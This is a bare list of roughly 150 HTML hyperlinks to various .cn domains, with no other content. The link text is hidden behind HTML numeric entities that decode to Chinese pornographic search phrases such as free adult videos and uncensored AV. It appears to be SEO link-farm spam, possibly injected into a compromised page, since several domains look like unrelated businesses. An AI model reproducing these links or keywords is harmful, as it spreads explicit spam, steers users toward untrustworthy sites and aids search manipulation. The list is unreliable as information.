<a href="http://ukschools.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://dsn168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://kuav.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://vvnb.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://54hz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lozei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://517hd.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinxion.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkplay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tssrdc.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rrkan.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://hh029.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbyili.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://suyuan2009.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://qidiang.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruleng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://symsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://investjs.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://3xit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://woqulu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://owdrb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://love396.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0108600.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://glhml.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://vxpr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://redder.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://lunze.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cureit.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://wuai77.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qd998.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://liahuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://film360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gykmw.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vfru.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maijiong.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://680829.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://zlisp.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://brxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5077;&#x62CD;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xujz.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://wlylx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syaqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vease.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://fimmu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ewebt.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://holybox.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://fswap.com.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://58343.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://epp114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://carose.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plbe.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://passito.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://smenmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://hecuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://samna.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://znhq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://mangma.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://goucankao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://untitle.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmue.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
